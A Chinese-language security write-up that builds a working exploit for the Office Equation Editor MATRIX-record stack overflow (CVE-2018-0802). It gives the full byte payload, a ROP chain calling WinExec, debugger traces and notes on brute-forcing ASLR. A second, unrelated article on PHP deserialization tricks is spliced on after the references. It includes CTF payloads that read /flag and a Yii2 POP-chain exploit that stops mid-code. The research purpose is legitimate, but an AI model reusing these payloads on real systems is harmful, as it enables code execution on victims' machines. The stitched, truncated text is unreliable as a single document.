所以如果尝试构造数据,等下一个可能的执行流将会是下面这样的(图10)(之前CVE-2017-11882/CVE-2018-0802的图里面有个函数的地址一直写错(把42f8ff写成了42ff88),这里更正一下)
图10:注意,这幅图case 4后面的注释是错的,因为此时我的思维还在size上面
所以,接下来要做的事情就是构造合适的size
tag数据,使执行流走到上图中金黄色的地方,然后精心计算长度构造栈溢出,控制返回地址,然后再用ROP跳转到对WinExec函数的调用处并传入合适的参数指针。ROP部分的构造因为checkpoint直接给出了,所以最后直接用就行。难点在于让执行流走到溢出点(因为checkpoint文章中的截图并没有给这部分信息)。
由sub_443e34函数可以看到,在读入v12和v13前,还读入了其他3个字节,我们来对照MTEF3的size说明看一下(图11):
图11:注意,最后回过头来发现,这部分彻底走歪了
size的表示大致有3中情况,看着有点头大,既然sub_443e34内一下子读入了5个字节,我就挑选一个占用字节数最多的吧(但总感觉结构对不上,心里还是充满疑惑),于是我选择了最后一个else,于是size
tag的数据大致构造如下:
09 // tag
64 // 0n100
01 // lsize
02 // dsize-high-byte
03 // dsize-low-byte
用的方法和初始的ole数据还是我调试CVE-2017-11882时的文件,详情参考《CVE-2017-11882漏洞分析、利用及动态检测》这篇文章。
而且既然checkpoint里面给出了下面这张截图
图12
那么不妨假设dsize的两个字节分别为1c和4c,于是我的初始数据就变成了下面这样
03 01 01 03 0A // MTEF头部
0A
09 // tag
64 // 0n100
22 // lsize
1c // dsize-high-byte
4c // dsize-low-byte
在原模板替换这些数据,上调试器,很不幸地发现进入sub_43755C函数后,并没有走到case
4的地方,于是我决定审视一下tag的解析流程。后面会发现这部分的理解都是错的
图13
上图中v6代表了读入的tag,在这里是0x09,然后将v6传到sub_43A720函数,调用完成后返回一个值给v20,然后根据v20的值在switch语句里面进行选择,显然,这里我想让sub_43a720给我返回一个4,于是需要进一步看一下sub_43a720的逻辑(图14)。
图14
可以看到sub_43a720函数首先传入了代表tag的值a1,获得一个返回值v3,然后计算 (v3 & 0xF0) >>
4的值(这个公式的本质是保留高4位,然后将高4位的值移到低4位上),如果这个值的第4个比特位为1(00001000),则进入sub_43ac22函数,否则进入else语句,并最终返回v3
& 0xF。显然,这里我想让 v3 & 0xF = 4。
所以我需要再看一下sub_43a87a里面的逻辑是什么(图15):
图15
可以看到sub_43a87a的逻辑也很清晰,先取出低4位代表的tag,然后与8作比较,若tag为8,则进入Font
tag的处理函数,这个流程一路走下去会触发CVE-2017-11882和CVE-2018-0802-font。如果tag不是8,则判断tag是否小于9,若小于9则直接返回tag,否则先调用sub_43b1d0函数,然后取出数据中的下一个字节,重复前面的逻辑,直到找到一个小于8的tag。
从上面的分析看出当tag为9时,会接着读入下一个字节,sub_43a87a函数的返回值是用户提供的,回到sub_43a720,现在,我只要保证(dsize-low-byte的下一个字节 & 0xF = 4)即可,于是我把下一个字节设为0x44应该就可以进入case 4了。
到现在为止,我的数据构成如下:
03 01 01 03 0A // MTEF头部
0A
09 // tag
64 // 0n100
22 // lsize
1c // dsize-high-byte
4c // dsize-low-byte
44 // 确保进入case 4
和前面一样,先来逆向一下sub_437c9d函数的逻辑(图16):进入case
4后,能否直接到达sub_437c9d的调用处呢,在调试器中发现居然可以,于是进入sub_437c9d。
图16
可以看到sub_437c9d的函数逻辑非常简单,基本上就是:
循环读入下一个字节->如果不为空则调用sub_43a78f进行相应的解析
我们来看一下sub_43a78f的函数逻辑(图17):
图17
可以看到sub_43a78f先是调用sub_43a720函数,然后将其的返回值减去1得到一个case值,最后在一个switch语句中根据case获取相应的虚表地址,最后调用
[地址+0x20] 处的函数进行处理。显然,只要进入case
4,就可以进入checkpoint文章中提到的sub_443e34函数,从而顺利到达cve-2018-0802-size的溢出现场。
本来还要再看一下sub_43a720函数的逻辑,但sub_43a720的逻辑上面刚刚分析过(图14),所以我只要让下一个读入的字节等于5即可(dsize-low-byte的后面第6个字节 & 0xF = 5,调试时发现前面的解析中会读入dsize-low-byte后面的5个字节)。
所以,到目前为止我构造的数据如下:
03 01 01 03 0A // MTEF头部
0A // 初始SIZE
09 // tag
64 // 0n100
22 // lsize
1c // dsize-high-byte
4c // dsize-low-byte
44 // 确保进入case 4
66 // 填充用,随意
77 // 填充用,随意
09 // 填充用,随意
05 // 填充用,随意
AA // 填充用,随意
55 // 确保进入第2个case 4
好了,现在我已经进入sub_443e34函数了,可以看到这个函数在读入v12,v13对应的数值前,还会读入3个字节,所以需要在55后面继续填充3个字节,然后是v12和v13对应的数值,因为checkpoint文章中给的是0x1c,0x4c,所以我直接拿来用了。这样一来,就可以顺利进入sub_443e34函数,实际情况也确实如此。
现在,我构造的数据变成了如下:
03 01 01 03 0A // MTEF头部
0A // 初始SIZE
09 // tag
64 // 0n100
22 // lsize
1c // dsize-high-byte
4c // dsize-low-byte
44 // 确保进入case 4
66 // 填充用,随意
77 // 填充用,随意
09 // 填充用,随意
05 // 填充用,随意
AA // 填充用,随意
55 // 确保进入第2个case 4
10 // sub_443e34内读入的第1个字节
11 // sub_443e34内读入的第2个字节
12 // sub_443e34内读入的第3个字节
1c // 等待计算以决定拷贝大小的长度1
4c // 等待计算以决定拷贝大小的长度2
calc_length = (arg0 × 2 + 9) >> 3文章最开始(图2)我们已经知道拷贝长度的计算公式为:
我们来看一下1c和4c返回的值分别为多少:
-- python --
print hex((2 * 0x1c + 9) >> 3)
0x8
print hex((2 * 0x4c + 9) >> 3)
0x14
现在,把checkpoint截图中的数据全部抄过来后,我构造的数据如下(图18):由前面的图3可以看到checkpoint提供的两个长度,在拷贝完后分别会拷贝8个字节和20个字节,也即第一次调用sub_443F6c会覆盖v6(含)到v8(不含)的0x8个字节,第二次调用sub_443F6c会覆盖vac_C(含)到ret_addr(含)的0x14个字节。从而成功覆盖返回地址,获取控制流。
图18
03 01 01 03 0A // MTEF头部
0A // 初始SIZE
09 // tag
64 // 0n100
22 // lsize
1c // dsize-high-byte
4c // dsize-low-byte
44 // 确保进入case 4
66 // 填充用,随意
77 // 填充用,随意
09 // 填充用,随意
05 // 填充用,随意
AA // 填充用,随意
55 // 确保进入第2个case 4
10 // sub_443e34内读入的第1个字节
11 // sub_443e34内读入的第2个字节
12 // sub_443e34内读入的第3个字节
1c // 等待计算以决定拷贝大小的长度1
4c // 等待计算以决定拷贝大小的长度2
63 6d 64 2e 65 78 65 20 // 第一次拷贝的8个字节
2f 63 63 61 6c 63 00 44 44 44 44 44 ef be ad de ef be ad de // 第二次拷贝的20个字节
0:000> p
eax=001f15f2 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00443efc esp=0012f480 ebp=deadbeef iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
EqnEdt32!MFEnumFunc+0x156ff:
00443efc c3 ret
0:000> t
eax=001f15f2 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=deadbeef esp=0012f484 ebp=deadbeef iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
deadbeef ?? ???
0:000> db eax
001f15f2 30 4f 45 00 7a 16 1f 00-00 00 00 00 00 00 00 00 0OE.z...........
001f1602 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
001f1612 00 00 00 00 00 00 00 00-96 fe 00 00 44 0b aa 14 ............D...
001f1622 1f 00 63 6d 64 2e 65 78-65 20 2f 63 63 61 6c 63 ..cmd.exe /ccalc
001f1632 00 44 44 44 44 44 e4 14-1f 00 10 01 3a 00 20 5a .DDDDD......:. Z
001f1642 45 00 7a 16 1f 00 00 00-00 00 00 00 00 00 00 00 E.z.............
001f1652 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
001f1662 00 00 00 00 00 00 00 00-00 00 44 00 00 00 00 00 ..........D.....
同时,与checkpoint的文章中描述的一致,
此时的eax指向命令行参数的前第0x32个字节处。不出所料,此时的eip被覆盖为0xdeadbeef,正如checkpoint文章中所示的那样。
到这里就简单了,我们需要用到rop,checkpoint已经在他们的文章中给出rop的生成方法了,我直接用了他们的,主要意图就是是确保栈溢出后栈上的布局如下:
在没有开启aslr的eqnedt32版本上尝试,此时的base固定为0x400000,用Python脚本生成相应的rop语句。根据溢出长度此时第一次拷贝长度为8,第二次拷贝长度为40个字节,所以之前的控制长度的字节需要从1c
4c调整为1c 9c((2 * 0x9c + 9) >> 3 = 0x28)
现在,在不打11月补丁的版本上,我构造的全部数据如下:
03 01 01 03 0A // MTEF头部
0A // 初始SIZE
09 // tag
64 // 0n100
22 // lsize
1c // dsize-high-byte
4c // dsize-low-byte
44 // 确保进入case 4
66 // 填充用,随意
77 // 填充用,随意
09 // 填充用,随意
05 // 填充用,随意
AA // 填充用,随意
55 // 确保进入第2个case 4
10 // sub_443e34内读入的第1个字节
11 // sub_443e34内读入的第2个字节
12 // sub_443e34内读入的第3个字节
1c // 等待计算以决定拷贝大小的长度1
4c // 等待计算以决定拷贝大小的长度2
63 6d 64 2e 65 78 65 20 // 第一次拷贝的8个字节
2f 63 63 61 6c 63 00 44 44 44 44 44
19 00 00 00 // ebp
3a c7 44 00 // ret_addr: add esp, 4; ret
28 5b 45 00 // a read_write addr
b6 0e 41 00 // add eax, ebp; ret 2
b6 0e 41 00 // add eax, ebp; ret 2
00 00 // pad for adjust stack by 2 bytes
4b ed 40 00 // push eax; call sub_30C00(which call WinExec)
00 00 // pad for align by 4 bytes
将构造好的数据替换原来的数据,调试运行,却发现公式编辑器直接退出了,仔细排查后发现是ret前的sub_437c9d函数中调用sub_43a78f导致的(图19),应该是case语句没有取到合适的值,导致虚函数调用失败,从而导致进程退出。
图19
由于这两个函数我前面都分析过(图8和图17),所以这里直接让下一个字节等于0就行,这样就会直接break,不会继续去解析tag。
最终,在不打11月补丁的版本上,我构造的全部数据如下:
03 01 01 03 0A // MTEF头部
0A // 初始SIZE
09 // tag
64 // 0n100
22 // lsize
1c // dsize-high-byte
4c // dsize-low-byte
44 // 确保进入case 4
66 // 填充用,随意
77 // 填充用,随意
09 // 填充用,随意
05 // 填充用,随意
AA // 填充用,随意
55 // 确保进入第2个case 4
10 // sub_443e34内读入的第1个字节
11 // sub_443e34内读入的第2个字节
12 // sub_443e34内读入的第3个字节
1c // 等待计算以决定拷贝大小的长度1
4c // 等待计算以决定拷贝大小的长度2
63 6d 64 2e 65 78 65 20 // 第一次拷贝的8个字节
2f 63 63 61 6c 63 00 44 44 44 44 44
19 00 00 00 // ebp
3a c7 44 00 // ret_addr: add esp, 4; ret
28 5b 45 00 // a read_write addr
b6 0e 41 00 // add eax, ebp; ret 2
b6 0e 41 00 // add eax, ebp; ret 2
00 00 // pad for adjust stack by 2 bytes
4b ed 40 00 // push eax; call sub_30C00(which call WinExec)
00 00 // pad for align by 4 bytes
00 00 00 00 // 保证执行流顺利到达ret(我这里加了4个00,加1个即可)
0:000> bp 443e34
0:000> g
...
Sat Jan 13 21:14:17.616 2018 (GMT+8): Breakpoint 0 hit
eax=00454f30 ebx=00000006 ecx=0012f4ac edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00443e34 esp=0012f480 ebp=0012f4b4 iopl=0 nv up ei ng nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000297
EqnEdt32!MFEnumFunc+0x15637:
00443e34 55 push ebp
...
0:000> g
Sat Jan 13 21:14:30.970 2018 (GMT+8): Breakpoint 1 hit
eax=002615f2 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00443efc esp=0012f480 ebp=00000019 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
EqnEdt32!MFEnumFunc+0x156ff:
00443efc c3 ret
0:000> t
eax=002615f2 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=0044c73a esp=0012f484 ebp=00000019 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
EqnEdt32!FltToolbarWinProc+0x25d3:
0044c73a 83c404 add esp,4
0:000> t
eax=002615f2 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=0044c73d esp=0012f488 ebp=00000019 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
EqnEdt32!FltToolbarWinProc+0x25d6:
0044c73d c3 ret
0:000> t
eax=002615f2 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00410eb6 esp=0012f48c ebp=00000019 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
EqnEdt32!EqnFrameWinProc+0x23d6:
00410eb6 01e8 add eax,ebp
0:000> t
eax=0026160b ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00410eb8 esp=0012f48c ebp=00000019 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
EqnEdt32!EqnFrameWinProc+0x23d8:
00410eb8 c20200 ret 2
0:000> t
eax=0026160b ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00410eb6 esp=0012f492 ebp=00000019 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
EqnEdt32!EqnFrameWinProc+0x23d6:
00410eb6 01e8 add eax,ebp
0:000> t
eax=00261624 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00410eb8 esp=0012f492 ebp=00000019 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
EqnEdt32!EqnFrameWinProc+0x23d8:
00410eb8 c20200 ret 2
0:000> t
eax=00261624 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=0040ed4b esp=0012f498 ebp=00000019 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
EqnEdt32!EqnFrameWinProc+0x26b:
0040ed4b 50 push eax
0:000> t
eax=00261624 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=0040ed4c esp=0012f494 ebp=00000019 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
EqnEdt32!EqnFrameWinProc+0x26c:
0040ed4c e8af1e0200 call EqnEdt32!MFEnumFunc+0x2403 (00430c00)
0:000> t
eax=00261624 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00430c00 esp=0012f490 ebp=00000019 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
EqnEdt32!MFEnumFunc+0x2403:
00430c00 55 push ebp
...
0:000> p
eax=00261624 ebx=00000006 ecx=7747a24c edx=00000002 esi=0012f7e4 edi=0012f5e0
eip=00430c12 esp=0012f378 ebp=0012f48c iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
EqnEdt32!MFEnumFunc+0x2415:
00430c12 ff151c684600 call dword ptr [EqnEdt32!FltToolbarWinProc+0x1c6b5 (0046681c)] ds:0023:0046681c={kernel32!WinExec (774bedae)}
0:000> db eax
00261624 63 6d 64 2e 65 78 65 20-2f 63 63 61 6c 63 00 44 cmd.exe /ccalc.D
00261634 44 44 44 44 e4 14 26 00-10 08 3a 00 20 5a 45 00 DDDD..&...:. ZE.
00261644 7a 16 26 00 00 00 00 00-00 00 00 00 00 00 00 00 z.&.............
00261654 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
00261664 00 00 00 00 00 00 00 00-44 00 00 00 00 00 00 00 ........D.......
00261674 00 00 00 00 3a 00 68 4f-45 00 ee 16 26 00 00 00 ....:.hOE...&...
00261684 00 00 00 00 00 00 00 00-00 00 00 00 00 00 90 00 ................
00261694 00 00 80 01 00 00 00 00-00 00 00 00 00 00 00 00 ................
0:000> p
Sat Jan 13 21:15:03.106 2018 (GMT+8): ModLoad: 753f0000 7543c000 C:\Windows\system32\apphelp.dll
eax=00000021 ebx=00000006 ecx=0012f2d8 edx=775a70f4 esi=0012f7e4 edi=0012f5e0
eip=00430c18 esp=0012f380 ebp=0012f48c iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
EqnEdt32!MFEnumFunc+0x241b:
00430c18 83f820 cmp eax,20h
计算器成功弹出(图20):
图20
## 对暴力破解ASLR的探索
在11月的补丁上,由于eqnedt32.exe开启了ASLR,所以需要想一个办法Bypass
ASLR。checkpoint的文章中用了内嵌256个ole的方式来Bypass ASLR(这个思路我第一次看到是在Haifei Li
2016年Bluehat演讲的一篇paper上《lihaifei-Analysis_of_the_Attack_Surface_of_Microsoft_Office_from_User_Perspective》
49页)。
我仔细审视了一下这种方法,我也在(windows7+office2007/office2010)和(windows10+office2016)(全部为x86),3个环境上试了一下这种方法,这里简单提一下我观察到的现象。
在win7上,eqnedt32.exe基址的随机化大致在(0x0001000-0x02000000)之间,可以很容易算出可能性为512种,所以256个ole显然是必要但是不充分的。
可以看到win7下的基址变化幅度比较大(图21):
图21
在win10上,eqnedt32.exe很多时候会落在(0x01000000-0x02000000)之间(但是也有小于0x01000000的情况),而且总是很接近0x01000000,此时基址的可能性大概为256种。
win7和win10上eqnedt32在几十次加载中有大部分情况加载地址都是同一个。win7下通过内嵌ole连续加载几十次eqnedt32.exe基址变化示例(图22):
图22
实际运行发现,每次打开office,256个ole里面实际被加载的在40-60个左右(目前并不清楚为什么),也就是说,如果前40-60个ole不能暴力破解ASLR,整个利用就会失效。
但还是有成功的可能性,win7上10次里面大概会有2次成功(加载基址恰好是接近0x10000的小地址),win10上如果从0x01000000开始暴力破解的话,成功的可能性也比较高,但是也不是100%。
所以我觉得checkpoint的文章中关于这段的叙述是有问题的(checkpoint的256应该是指win10, 但即使是win10也不止256种)。
附上一张打了11月的补丁后在office2010上成功暴力破解ASLR的截图(图23):
图23
## 审视前面的构造过程
前面的构造过程看似没什么问题,但是整个过程真的是对的吗?还记得上面遇到的那些疑问吗吗?现在来审视一下:
“我对着下面的说明文档看了许久,没什么头绪”
“ 一开始最大的问题是,我尝试根据格式规范去构造size的数据,无论如何也走不到sub_443e34函数”
“但总感觉结构对不上,心里还是充满疑惑”
后面的整个构造过程虽然我是以SIZE record为入口构造出来的,但问题部分的数据真的位于SIZE吗?
正当这些疑问盘旋在我脑海时,我读到了一篇文章:<http://ith4cker.com/content/uploadfile/201801/bd671515949243.pdf>
这篇文章的意思简而言之就是:在公式编辑器里面存在一个不同于CVE-2017-11882和CVE-2018-0804的漏洞,并且这个漏洞是在解析MATRIX
record时触发的。有趣了,难道这又是第4个漏洞?!
仔细阅读文章后,我发现这篇文章的分析思路和我的构造过程基本一致。很明显,我在构造过程中通过逆向无意间构造出了一个MATRIX
record,图24红框中的这个0x55,由于sub_43a720函数在解析时只会获取低4字节(&
0x0F),所以等价于0x05,我们来看一下0x05是什么(图25)
图24
图25
显然,0x05代表了MATRIX record。所以我上面从SIZE
record入手,通过逆向调试奔着sub_443e34函数而去,试错的过程中无意间构造出一个MATRIX record,并在不清楚这是一个MATRIX
record的情况下一步一步构造出了exp。
过程和结果没错,但入口点错了,错的原因是因为checkpoint的文章里面说这个漏洞是SIZE record导致的。
## 修正后的数据结构和逻辑
漏洞在文件格式上的根本原因找到后,我可以更理智地来看一下数据结构了。现在让我重新审视一下构造的数据,对照上面MATRIX
record的结构说明,之前的数据在现在看来是图26这样的。虽然和格式规范仍然存在一个字节的缺失(可以看到按照格式规范,rows字段之前需要读入4个字节,不过粗看注释貌似nudge字段可选),但已经基本能对上了。看来这第三个漏洞的根本原因是:在解析MATRIX
record时,对rows于cols字段没有进行正确的长度校验,导致可以构造恶意数据,在拷贝时造成栈溢出。
图26
从错误的道路上回来后,再来检查一下之前的case 4例程到底是什么?现在很容易就写出如下注释(图27),很明显sub_43a78f是对tag的一个派发函数:
图27
通过之前的分析,已经知道对sub_43a78f的交叉引用有5处(图7),所以,理论上所有调用sub_43a78f的函数(sub_437c9d)及它们上级函数,只要传入合适的MATRIX数据,全都可以触发CVE-2018-0802-Matrix漏洞。在sub_43755c函数中,有两处对sub_437c9d函数的调用。其中一处位于case
4内(对应 tag 4 PILE record)(参见图9),另一处位于case 1内(对应tag 1 LINE record)(图28)。
图28
所以,触发本次matrix漏洞的其中两个比较精简的poc可以构造为如下(图29)(分别以line record作为切入点pile
record作为入口点,后面紧随触发漏洞的Matrix record数据)。
图29
最后,总结一下到目前为止公式编辑器内3个漏洞的分布情况(图30)(CVE-2018-0802-matrix的触发流应该还有其他情况,下图只画出两种):
图30
## 总结
这个matrix record解析栈溢出一直存在在公式编辑器中,无论是打11月补丁前还是打11月补丁后都可以成功触发,在不需要Bypass
ASLR的时候,使用起来还是很稳定的。在ASLR存在的情况下,如果靠内嵌多个ole暴力破解ASLR,并不是一种稳定的利用方法,这一点不如CVE-2018-0802-font漏洞。当然,如果可以结合这个Matrix溢出和CVE-2018-0802-font用到的2字节bypass
ASLR的方法,或许会有新的思路出现,我并没有对此做深入研究。
本文仅用于漏洞交流,请勿用于非法用途。
## 参考链接
<https://www.anquanke.com/post/id/87311>
<https://www.anquanke.com/post/id/94210>
<http://rtf2latex2e.sourceforge.net/MTEF3.html>
<http://ith4cker.com/content/uploadfile/201801/bd671515949243.pdf>
<https://research.checkpoint.com/another-office-equation-rce-vulnerability>
<https://sites.google.com/site/zerodayresearch/Analysis_of_the_Attack_Surface_of_Microsoft_Office_from_User_Perspective_final.pdf>
|
社区文章
|
# PHP序列化冷知识
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 serialize(unserialize($x)) != $x
正常来说一个合法的反序列化字符串,在二次序列化也即反序列化再序列化之后所得到的结果是一致的。
比如
<?php
$raw = 'O:1:"A":1:{s:1:"a";s:1:"b";}';
echo serialize(unserialize($raw));
//O:1:"A":1:{s:1:"a";s:1:"b";}
可以看到即使脚本中没有A这个类,在反序列化序列化过后得到的值依然为原来的值。那么php是怎么实现的呢。
### __PHP_Incomplete_Class 不完整的类
在PHP中,当我们在反序列化一个不存在的类时,会发生什么呢
<?php
$raw = 'O:1:"A":1:{s:1:"a";s:1:"b";}';
var_dump(unserialize($raw));
/*Output:
object(__PHP_Incomplete_Class)#1 (2) {
["__PHP_Incomplete_Class_Name"]=>
string(1) "A"
["a"]=>
string(1) "b"
}*/
可以发现PHP在遇到不存在的类时,会把不存在的类转换成`__PHP_Incomplete_Class`这种特殊的类,同时将原始的类名`A`存放在`__PHP_Incomplete_Class_Name`这个属性中,其余属性存放方式不变。而我们在序列化这个对象的时候,serialize遇到`__PHP_Incomplete_Class`这个特殊类会倒推回来,序列化成`__PHP_Incomplete_Class_Name`值为类名的类,我们看到的序列化结果不是`O:22:"__PHP_Incomplete_Class_Name":2:{xxx}`而是`O:1:"A":1:{s:1:"a";s:1:"b";}`,那么如果我们自己如下构造序列化字符串
执行结果如下图
可以看到在二次序列化后,由于`O:22:"__PHP_Incomplete_Class":1:{s:1:"a";O:7:"classes":0:{}}`中`__PHP_Incomplete_Class_Name`为空,找不到应该绑定的类,其属性就被丢弃了,导致了`serialize(unserialize($x))
!= $x`的出现。
### 以强网杯2021 WhereIsUWebShell 为例
事实上,在2021强网杯中就有利用到这一点。
下面是简化的代码
<?php
// index.php
ini_set('display_errors', 'on');
include "function.php";
$res = unserialize($_REQUEST['ctfer']);
if(preg_match('/myclass/i',serialize($res))){
throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
用到的其他文件如下
<?php
// myclass.php
class Hello{
public function __destruct()
{
if($this->qwb) echo file_get_contents($this->qwb);
}
}
?>
<?php
// function.php
function __autoload($classname){
require_once "./$classname.php";
}
?>
在这个题目中,我们需要加载`myclass.php`中的`hello`类,但是要引入hello类,根据`__autoload`我们需要一个`classname`为`myclass`的类,这个类并不存在,如果我们直接去反序列化,只会在反序列化myclass类的时候报错无法进入下一步,或者在反序列化Hello的时候找不到这个类而报错。
根据上面的分析,我们可以使用PHP对`__PHP_Incomplete_Class`的特殊处理进行绕过
a:2:{i:0;O:22:"__PHP_Incomplete_Class":1:{s:3:"qwb";O:7:"myclass":0:{}}i:1;O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}
修改一下`index.php`和`myclass.php`以便更好地看清这一过程
<?php
// index.php
ini_set('display_errors', 'on');
include "function.php";
$res = unserialize($_REQUEST['ctfer']);
var_dump($res);
echo '<br>';
var_dump(serialize($res));
if(preg_match('/myclass/i',serialize($res))){
echo "???";
throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
echo "End";
<?php
// myclass.php
//class myclass{}
class Hello{
public function __destruct()
{
echo "I'm destructed.<br/>";
var_export($this->qwb);
if($this->qwb) echo file_get_contents($this->qwb);
}
}
?>
可以看到在反序列化之后,myclass作为了`__PHP_Incomplete_Class`中属性,会触发autoload引入myclass.php,而对他进行二次序列化时,因为`__PHP_Incomplete_Class`没有`__PHP_Incomplete_Class_Name`该对象会消失,从而绕过`preg_match`的检测,并在最后触发`Hello`类的反序列化。
## 0x02 Fast Destruct——奇怪的反序列化行为出现了
### 强网杯2021 WhereIsUWebShell的另一种解法
还是上面那个题目,事实上,我们通过fast destruct的技术,完全可以不考虑后面设置的waf
Fast destruct是什么呢,在著名的php反序列工具phpggc中提及了这一概念。具体来说,在PHP中有:
1、如果单独执行`unserialize`函数进行常规的反序列化,那么被反序列化后的整个对象的生命周期就仅限于这个函数执行的生命周期,当这个函数执行完毕,这个类就没了,在有析构函数的情况下就会执行它。
2、如果反序列化函数序列化出来的对象被赋给了程序中的变量,那么被反序列化的对象其生命周期就会变长,由于它一直都存在于这个变量当中,当这个对象被销毁,才会执行其析构函数。
在这个题目中,反序列化得到的对象被赋给了`$res`导致`__destruct`在程序结尾才被执行,从而无法绕过`perg_match`代码块中的报错,如果能够进行`fast
destruct`,那么就可以提前触发`_destruct`,绕过反序列化报错。
一种方式就是修改序列化字符串的结构,使得完成部分反序列化的unserialize强制退出,提前触发`__destruct`,其中的几种方式如下
#修改序列化数字元素个数
a:2:{i:0;O:7:"myclass":1:{s:1:"a";O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}}
#去掉序列化尾部 }
a:1:{i:0;O:7:"myclass":1:{s:1:"a";O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}
本质上,fast destruct
是因为unserialize过程中扫描器发现序列化字符串格式有误导致的提前异常退出,为了销毁之前建立的对象内存空间,会立刻调用对象的`__destruct()`,提前触发反序列化链条。
### fast destruct 提前触发魔术方法
在进一步探索中,fast destruct还引起了一些其他的问题,比如下面这个有趣的示例
可以看到,在正常情况下,`Evil`类是被设计禁止反序列化的,在序列化的时候会清空func属性,即使被call,也不会触发`system`,然而由于fast
destruct,提前触发的`A::__destruct`,直接访问了`Evil::__call`,导致了命令执行。具体区别可以看下面两张图
值得一提的是,`__get`之类的魔术方式也存在这样的执行顺序问题。
## 0x03 Opi/Closure (闭包)函数也能反序列化?
### Closure (闭包)函数也是类
在php中,除了通过`function(){}`定义函数并调用还可以通过如下方式
<?php
$func = function($b){
$a = 1;
return $a+$b;
};
$func(1);
//Output:2
的方式调用函数,这是因为PHP在5.3版本引入了Closure类用于代表匿名函数
实际上$func就是一个Closure类型的对象,根据PHP官方文档,Closure类定义如下。
<?
class Closure {
/* 方法 */
private __construct()
public static bind(Closure $closure, ?object $newThis, object|string|null $newScope = "static"): ?Closure
public bindTo(object $newthis, mixed $newscope = 'static'): Closure
public call(object $newThis, mixed ...$args): mixed
public static fromCallable(callable $callback): Closure
}
下面是一个简单的使用示例
<?php
class Test{
public $a;
public function __construct($a=0){
$this->a = $a;
}
public function plus($b){
return $this->a+$b;
}
}
$funcInObject = function($b){
echo "Test::Plus\nOutput:".$this->plus($b)."\n";
return $this->a;
};
try{
var_dump(serialize($func));
}catch (Exception $e){
echo $e;
}
$myclosure = Closure::bind($funcInObject,new Test(123));
var_dump($myclosure(1));
//Output:int(124)
可以看到通过`Closure::bind`我们还可以给闭包传入上下文对象。
一般来说Closure是不允许序列化和反序列化的,直接序列化会`Exception: Serialization of 'Closure' is not
allowed`
然而[Opi Closure](https://github.com/opis/closure)库实现了这一功能,通过Opi
Clousre,我们可以方便的对闭包进行序列化反序列化,只需要使用`Opis\Closure\serialize()`和`Opis\Closure\unserialize()`即可。
### 以祥云杯2021 ezyii为例
在2021祥云杯比赛中有一个关于yii2的反序列化链,根据所给的文件,很容易发现一条链子
Runprocess->DefaultGenerator->AppendStream->CachingStream->PumpStream
也即
<?php
namespace Faker{
class DefaultGenerator
{
protected $default;
public function __construct($default = null)
{
$this->default = $default;
}
}
}
namespace GuzzleHttp\Psr7{
use Faker\DefaultGenerator;
final class AppendStream{
private $streams = [];
private $seekable = true;
public function __construct(){
$this->streams[]=new CachingStream();
}
}
final class CachingStream{
private $remoteStream;
public function __construct(){
$this->remoteStream=new DefaultGenerator(false);
$this->stream=new PumpStream();
}
}
final class PumpStream{
private $source;
private $size=-10;
private $buffer;
public function __construct(){
